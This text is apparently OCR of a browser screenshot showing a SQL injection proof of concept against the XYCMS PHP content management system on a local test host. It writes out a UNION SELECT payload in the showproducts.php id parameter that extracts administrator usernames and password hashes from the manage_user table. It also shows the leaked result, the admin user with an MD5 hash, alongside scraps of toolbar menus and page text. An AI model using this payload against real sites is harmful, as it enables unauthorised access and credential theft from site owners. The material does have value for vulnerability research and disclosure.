 XYCMS企业建站系统PHP版http://1...
127.0.0.1/showproducts.php?id=13 and 1=2 UNION SELECT 1,group_concat(m_name,0x5c,m_pwd),3,4,5,6,7,8,9,10 from manage_user
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/showproducts.php?id=13 and 1=2 UNION SELECT 1,group_concat(m_name,0x5c,m_pwd),3,4,5,6,7,8,9,10 from manage_user
Enable Post data Enable Referrer
Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options
Green issues and political movements
concerned with the protection of the enviro
当前位置：首页 > 产品列表 > 详细信息
admin\21232f297a57a5a743894a0e4a801fc3
信息来源：6 作者：7 更新时间：10
8